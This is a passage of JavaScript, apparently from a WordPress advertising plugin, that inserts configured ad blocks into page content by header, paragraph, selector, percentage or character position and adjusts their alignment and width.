                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
